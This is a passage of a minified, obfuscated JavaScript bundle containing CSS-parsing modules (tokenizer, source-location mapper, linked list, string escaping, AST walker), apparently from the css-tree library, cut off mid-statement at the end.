strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2P;return null!==t&&e(2581)===t[e(1760)]&&("-"===t[e(1465)][t[e(1465)][e(3356)]-1]||"+"===t[e(1465)][t[e(1465)][e(3356)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2P;s(t)&&(t[n(1465)]=" "+t[n(1465)]),s(e[n(3991)])&&(e[n(3991)][n(1465)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2P,n=t[e(2035)],r=n[e(3356)],s=n[e(3356)]>0?(0,i.vr)(n[e(572)](0)):0,a=(0,o.N)(t[e(1827)],r),c=(0,o.N)(t[e(1957)],r);let l=t[e(1930)],u=t[e(4017)];for(let t=s;t<r;t++){const o=n[e(572)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(572)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1827)]=a,t[e(1957)]=c,t[e(773)]=!0}class a{constructor(t,e,n,r){const o=a2P;this[o(2515)](t,e,n,r),this[o(1827)]=null,this[o(1957)]=null}[r(2515)](t="",e=0,n=1,o=1){const i=r;this[i(2035)]=t,this[i(3257)]=e,this[i(1930)]=n,this[i(4017)]=o,this[i(773)]=!1}[r(2482)](t,e){const n=r;return this[n(773)]||s(this),{source:e,offset:this[n(3257)]+t,line:this[n(1827)][t],column:this[n(1957)][t]}}[r(3066)](t,e,n){const o=r;return this[o(773)]||s(this),{source:n,start:{offset:this[o(3257)]+t,line:this[o(1827)][t],column:this[o(1957)][t]},end:{offset:this[o(3257)]+e,line:this[o(1827)][e],column:this[o(1957)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2P(2515)](t,e)}[r(3261)](){const t=r;this[t(2790)]=!1,this[t(1310)]=-1,this[t(386)]=0,this[t(2958)]=this[t(3461)],this[t(1772)]=this[t(3461)]}[r(2515)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3356)],s=(0,o.N)(this[n(2782)],t[n(3356)]+1),c=(0,o.N)(this[n(3100)],t[n(3356)]+1);let h=0,f=-1,m=0,p=t[n(3356)];this[n(2782)]=null,this[n(3100)]=null,c[n(1557)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2035)]=t,this[n(3461)]=-1===f?0:f,this[n(2968)]=h,this[n(2782)]=s,this[n(3100)]=c,this[n(3261)](),this[n(1875)]()}[r(1872)](t){const e=r;return(t+=this[e(1310)])<this[e(2968)]?this[e(2782)][t]>>l:a.LT}[r(2239)](t){const e=r;for(let n=this[e(1310)];n<this[e(2968)];n++){const r=this[e(2782)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2099)](t){const e=r;return(t+=this[e(1310)])<this[e(2968)]?this[e(2782)][t-1]&c:this[e(2035)][e(3356)]}[r(2224)](t){const e=r;for(let n=this[e(1310)];n<this[e(2968)];n++){const r=this[e(2782)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1310)]}return a.LT}[r(2829)](t,e){const n=r;return(t+=this[n(1310)])<this[n(2968)]&&(0,i.s0)(this[n(2035)],this[n(2782)][t-1]&c,this[n(2782)][t]&c,e)}[r(1210)](t){const e=r;return t===this[e(1310)]?this[e(2958)]:t>0?t<this[e(2968)]?this[e(2782)][t-1]&c:this[e(2782)][this[e(2968)]]&c:this[e(3461)]}[r(1712)](t){const e=r;return this[e(2035)][e(2455)](t,this[e(2958)])}[r(2483)](t){const e=r;return this[e(3100)][this[e(1310)]]<t}[r(888)](t,e){const n=r;return e?this[n(1872)](e)===a._i&&this[n(2035)][n(572)](this[n(2099)](e))===t:this[n(386)]===a._i&&this[n(2035)][n(572)](this[n(2958)])===t}[r(3372)](t){const e=r;let n=this[e(1310)]+t;n<this[e(2968)]?(this[e(1310)]=n,this[e(2958)]=this[e(2782)][n-1]&c,n=this[e(2782)][n],this[e(386)]=n>>l,this[e(1772)]=n&c):(this[e(1310)]=this[e(2968)],this[e(1875)]())}[r(1875)](){const t=r;let e=this[t(1310)]+1;e<this[t(2968)]?(this[t(1310)]=e,this[t(2958)]=this[t(1772)],e=this[t(2782)][e],this[t(386)]=e>>l,this[t(1772)]=e&c):(this[t(2790)]=!0,this[t(1310)]=this[t(2968)],this[t(386)]=a.LT,this[t(2958)]=this[t(1772)]=this[t(2035)][t(3356)])}[r(765)](){const t=r;for(;this[t(386)]===a.M$||this[t(386)]===a.Mw;)this[t(1875)]()}[r(2045)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2968)]&&(i=this[n(3100)][o],!(i<t));o++)switch(s=o>0?this[n(2782)][o-1]&c:this[n(3461)],e(this[n(2035)][n(572)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2782)][o]>>l)&&(o=i)}this[n(3372)](o-this[n(1310)])}[r(3637)](t){const e=r;for(let n=0,r=this[e(3461)];n<this[e(2968)];n++){const o=r,i=this[e(2782)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2857)](){const t=r,e=new Array(this[t(2968)]);return this[t(3637)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2035)][a(2455)](r,o),balance:this[a(3100)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2P;return null===t||t[n(3356)]<e?new Uint32Array(Math[n(1376)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3356)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2P;function s(e){return e<u?t[a2P(572)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2P,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3531))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3356)];f++){const e=t[n(572)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3356)]?void(f<t[n(3356)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2P;for(e||(e=s(f++)),d=r.Qf;f<t[n(3356)];f++){const a=t[n(572)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3356)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3356)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(572)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(778)]("*/",f+2),f=-1===f?t[n(3356)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o=[r(1380),r(3427),r(3117),r(855),r(569),r(2649),r(365),r(1796),r(3684),r(3727),r(690),r(1868),r(2952),r(629),r(1574),r(3302),r(861),r(1099),r(540),r(3270),r(1081),r(3151),r(2868),r(2965),r(2206),r(3630)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>P,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,P=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2P;return e<t[n(3356)]?t[n(572)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2P(572)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2P;if(n-e!==o[i(3356)])return!1;if(e<0||n>t[i(3356)])return!1;for(let s=e;s<n;s++){const n=o[i(572)](s-e);let a=t[i(572)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2P;for(;e>=0&&(0,r.i0)(t[n(572)](e));e--);return e+1}function l(t,e){const n=a2P;for(;e<t[n(3356)]&&(0,r.i0)(t[n(572)](e));e++);return e}function u(t,e){const n=a2P;for(;e<t[n(3356)]&&(0,r.yp)(t[n(572)](e));e++);return e}function d(t,e){const n=a2P;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(712)](t[n(3356)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2P;for(;e<t[n(3356)];e++){const i=t[n(572)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2P;let o=t[n(572)](e);if(43!==o&&45!==o||(o=t[n(572)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(572)](e)),46===o&&(0,r.yp)(t[n(572)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(572)](e+1),45!==o&&43!==o||(i=1,o=t[n(572)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2P;for(;e<t[n(3356)];e++){const i=t[n(572)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2P;if(1===t[e(3356)]&&!(0,r.tB)(t[e(572)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1849)](n)}},426:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{B:()=>i});let o=null;class i{static[r(2131)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1817)]=null,this[t(2992)]=null,this[t(977)]=null}[r(2131)](t){return i[r(2131)](t)}[r(2936)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(977)],i[n(2459)]=t,i[n(1875)]=e,i[n(977)]=this[n(977)]):i={prev:t,next:e,cursor:this[n(977)]},this[n(977)]=i,i}[r(701)](){const t=r,{cursor:e}=this;this[t(977)]=e[t(977)],e[t(2459)]=null,e[t(1875)]=null,e[t(977)]=o,o=e}[r(2700)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2459)]===t&&(s[i(2459)]=e),s[i(1875)]===n&&(s[i(1875)]=o),s=s[i(977)]}*[Symbol[r(1314)]](){const t=r;for(let e=this[t(1817)];null!==e;e=e[t(1875)])yield e[t(1939)]}get[r(3250)](){const t=r;let e=0;for(let n=this[t(1817)];null!==n;n=n[t(1875)])e++;return e}get[r(2982)](){return null===this[r(1817)]}get[r(524)](){const t=r;return this[t(1817)]&&this[t(1817)][t(1939)]}get[r(3991)](){const t=r;return this[t(2992)]&&this[t(2992)][t(1939)]}[r(389)](t){const e=r;let n=null;this[e(1817)]=null;for(let r of t){const t=i[e(2131)](r);null!==n?n[e(1875)]=t:this[e(1817)]=t,t[e(2459)]=n,n=t}return this[e(2992)]=n,this}[r(2009)](){return[...this]}[r(3354)](){return[...this]}[r(731)](t,e=this){const n=r,o=this[n(2936)](null,this[n(1817)]);for(;null!==o[n(1875)];){const r=o[n(1875)];o[n(1875)]=r[n(1875)],t[n(1613)](e,r[n(1939)],r,this)}this[n(701)]()}[r(676)](t,e=this){const n=r,o=this[n(2936)](this[n(2992)],null);for(;null!==o[n(2459)];){const r=o[n(2459)];o[n(2459)]=r[n(2459)],t[n(1613)](e,r[n(1939)],r,this)}this[n(701)]()}[r(3997)](t,e,n=this){const o=r;let i,s=this[o(2936)](null,this[o(1817)]),a=e;for(;null!==s[o(1875)];)i=s[o(1875)],s[o(1875)]=i[o(1875)],a=t[o(1613)](n,a,i[o(1939)],i,this);return this[o(701)](),a}[r(3678)](t,e,n=this){const o=r;let i,s=this[o(2936)](this[o(2992)],null),a=e;for(;null!==s[o(2459)];)i=s[o(2459)],s[o(2459)]=i[o(2459)],a=t[o(1613)](n,a,i[o(1939)],i,this);return this[o(701)](),a}[r(559)](t,e=this){const n=r;for(let r=this[n(1817)];null!==r;r=r[n(1875)])if(t[n(1613)](e,r[n(1939)],r,this))return!0;return!1}[r(2420)](t,e=this){const n=r,o=new i;for(let r=this[n(1817)];null!==r;r=r[n(1875)])o[n(1498)](t[n(1613)](e,r[n(1939)],r,this));return o}[r(2763)](t,e=this){const n=r,o=new i;for(let r=this[n(1817)];null!==r;r=r[n(1875)])t[n(1613)](e,r[n(1939)],r,this)&&o[n(1498)](r[n(1939)]);return o}[r(2221)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2936)](null,t);for(;null!==i[o(1875)];){const t=i[o(1875)];if(i[o(1875)]=t[o(1875)],e[o(1613)](n,t[o(1939)],t,this))break}this[o(701)]()}[r(3716)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2936)](t,null);for(;null!==i[o(2459)];){const t=i[o(2459)];if(i[o(2459)]=t[o(2459)],e[o(1613)](n,t[o(1939)],t,this))break}this[o(701)]()}[r(1476)](){const t=r;this[t(1817)]=null,this[t(2992)]=null}[r(1085)](){const t=r,e=new i;for(let n of this)e[t(1498)](n);return e}[r(895)](t){const e=r;return this[e(2700)](null,t,this[e(1817)],t),null!==this[e(1817)]?(this[e(1817)][e(2459)]=t,t[e(1875)]=this[e(1817)]):this[e(2992)]=t,this[e(1817)]=t,this}[r(3560)](t){const e=r;return this[e(895)](i[e(2131)](t))}[r(3059)](t){return this[r(638)](t)}[r(1498)](t){const e=r;return this[e(638)](i[e(2131)](t))}[r(638)](t,e=null){const n=r;if(null!==e)if(this[n(2700)](e[n(2459)],t,e,t),null===e[n(2459)]){if(this[n(1817)]!==e)throw new Error(n(2105));this[n(1817)]=t,e[n(2459)]=t,t[n(1875)]=e,this[n(2700)](null,t)}else e[n(2459)][n(1875)]=t,t[n(2459)]=e[n(2459)],e[n(2459)]=t,t[n(1875)]=e;else this[n(2700)](this[n(2992)],t,null,t),null!==this[n(2992)]?(this[n(2992)][n(1875)]=t,t[n(2459)]=this[n(2992)]):this[n(1817)]=t,this[n(2992)]=t;return this}[r(2748)](t,e){const n=r;return this[n(638)](i[n(2131)](t),e)}[r(930)](t){const e=r;if(this[e(2700)](t,t[e(2459)],t,t[e(1875)]),null!==t[e(2459)])t[e(2459)][e(1875)]=t[e(1875)];else{if(this[e(1817)]!==t)throw new Error(e(426));this[e(1817)]=t[e(1875)]}if(null!==t[e(1875)])t[e(1875)][e(2459)]=t[e(2459)];else{if(this[e(2992)]!==t)throw new Error(e(426));this[e(2992)]=t[e(2459)]}return t[e(2459)]=null,t[e(1875)]=null,t}[r(2215)](t){const e=r;this[e(638)](i[e(2131)](t))}[r(3612)](){const t=r;return null!==this[t(2992)]?this[t(930)](this[t(2992)]):null}[r(3742)](t){const e=r;this[e(895)](i[e(2131)](t))}[r(3889)](){const t=r;return null!==this[t(1817)]?this[t(930)](this[t(1817)]):null}[r(2901)](t){const e=r;return this[e(3891)](t,this[e(1817)])}[r(3497)](t){return this[r(3891)](t)}[r(3891)](t,e){const n=r;return null===t[n(1817)]||(null!=e?(this[n(2700)](e[n(2459)],t[n(2992)],e,t[n(1817)]),null!==e[n(2459)]?(e[n(2459)][n(1875)]=t[n(1817)],t[n(1817)][n(2459)]=e[n(2459)]):this[n(1817)]=t[n(1817)],e[n(2459)]=t[n(2992)],t[n(2992)][n(1875)]=e):(this[n(2700)](this[n(2992)],t[n(2992)],null,t[n(1817)]),null!==this[n(2992)]?(this[n(2992)][n(1875)]=t[n(1817)],t[n(1817)][n(2459)]=this[n(2992)]):this[n(1817)]=t[n(1817)],this[n(2992)]=t[n(2992)]),t[n(1817)]=null,t[n(2992)]=null),this}[r(2100)](t,e){const n=r;n(1817)in e?this[n(3891)](e,t):this[n(638)](e,t),this[n(930)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2P,r=Object[n(1517)](SyntaxError[n(3054)]),o=new Error;return Object[n(3120)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3255)]||"")[r(2100)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2P;if(r[e(3874)](t))return r[e(772)](t);const n=t[e(3112)]();let o=r[e(772)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1578)]({basename:n[e(2378)](r[e(3356)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1520)](t,o),o},a=function(t){const e=a2P;if(o[e(3874)](t))return o[e(772)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3356)]);if(!i&&(n=n[e(3112)](),o[e(3874)](n))){const r=o[e(772)](n);return o[e(1520)](t,r),r}const s=i?"":l(n,r[e(3356)]),a=n[e(2378)](0,r[e(3356)]+s[e(3356)]),u=Object[e(1578)]({basename:n[e(2378)](a[e(3356)]),name:n[e(2378)](r[e(3356)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1520)](t,u),u};function c(t,e){const n=a2P;return e=e||0,t[n(3356)]-e>=2&&t[n(572)](e)===i&&t[n(572)](e+1)===i}function l(t,e){const n=a2P;if(e=e||0,t[n(3356)]-e>=3&&t[n(572)](e)===i&&t[n(572)](e+1)!==i){const r=t[n(778)]("-",e+2);if(-1!==r)return t[n(2455)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2P,n=t[e(3356)],a=t[e(572)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(572)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(572)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2378)](i+1));break}if(s=t[e(572)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2455)](n+1,o))}else 13===s&&10===t[e(572)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2P,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3356)];e++){const i=t[n(572)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1002)](16),u=!0):i===c||i===o?(l+="\\"+t[n(4095)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(4095)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2P,n=t[e(3356)];let o=4,s=t[e(572)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(572)](o));)o++;for(;o<s&&(0,r.i0)(t[e(572)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(572)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2378)](c+1));break}if(o=t[e(572)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2455)](n+1,o))}else 13===o&&10===t[e(572)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2P;let n="",u=!1;for(let d=0;d<t[e(3356)];d++){const h=t[e(572)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1002)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(4095)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(4095)](d),u=!1):n+="�"}return e(2298)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3054)],i=function(){};function s(t){return r(2277)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2P;n[i(1760)]===e&&t[i(1613)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3827)],s=[];for(const t in i){if(!1===o[n(1613)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3166)](e)||(e=[e]);for(const t of e)null===t?r[n(2443)]=!0:n(2579)==typeof t?r[n(1760)]=n(1466):Array[n(3166)](t)&&(r[n(1760)]=n(1014));r[n(1760)]&&s[n(2215)](r)}return s[n(3356)]?{context:e[n(2766)],fields:s}:null}function l(t,e){const n=r,o=t[n(490)][n(1700)](),i=t[n(3149)],s=n(2579)==typeof i;return e&&o[n(3148)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(652)]];if(!n[l(2443)]||r)if(l(1014)===n[l(1760)]){if(e?r[l(3678)](c,!1):r[l(3997)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2P,n={};for(const r in t[e(1466)])if(o[e(1613)](t[e(1466)],r)){const o=t[e(1466)][r];if(!o[e(3827)])throw new Error(e(2411)+r+e(2229));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2634)),m=Symbol(e(1585));for(const t in n)o[e(1613)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2P,o=l[r(1613)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2835)](t[r(1760)])||!w[t[r(1760)]](t,y,c,b))||u[r(1613)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2277)==typeof r)l=r;else if(r&&(l=s(r[o(1538)]),u=s(r[o(3462)]),r[o(3148)]&&(w=h),r[o(3916)])){if(p[o(2835)](r[o(3916)]))w=r[o(3148)]?g[r[o(3916)]]:p[r[o(3916)]];else if(!n[o(2835)](r[o(3916)]))throw new Error(o(939)+r[o(3916)]+o(2546)+Object[o(2769)](n)[o(3398)]()[o(2567)](", ")+")");l=a(l,r[o(3916)]),u=a(u,r[o(3916)])}if(l===i&&u===i)throw new Error(o(3119));c(t)};return w[e(1109)]=f,w[e(3372)]=m,w[e(2521)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2P(1613)](this,t,r,o))return n=t,f})),n},w[e(1877)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2P(1613)](this,t,r,o))return n=t,f}}),n},w[e(3199)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2P;e[i(1613)](this,t,r,o)&&n[i(2215)](t)})),n},w}}},P={};function l(t){const e=a2P;var n=P[t];if(void 0!==n)return n[e(2979)];var o=P[t]={exports:{}};return r[t](o,o[e(2979)],l),o[e(2979)]}l.d=(t,e)=>{const n=a2P;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(2464)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a2P;if(t(2953)==typeof globalThis)return globalThis;try{return this||new Function(t(3649))()}catch(e){if(t(2953)==typeof window)return window}}(),l.o=(t,e)=>Object[vC(3054)][vC(2835)][vC(1613)](t,e),l.r=t=>{const e=vC;e(3820)!=typeof Symbol&&Symbol[e(3245)]&&Object[e(2464)](t,Symbol[e(3245)],{value:e(1445)}),Object[e(2464)](t,e(2322),{value:!0})};var Z={};(()=>{"use strict";const t=vC;var e=l(1783),n=l(9141),r=l(1221),o=l(8110),i=l(9754),s=l(7549);const 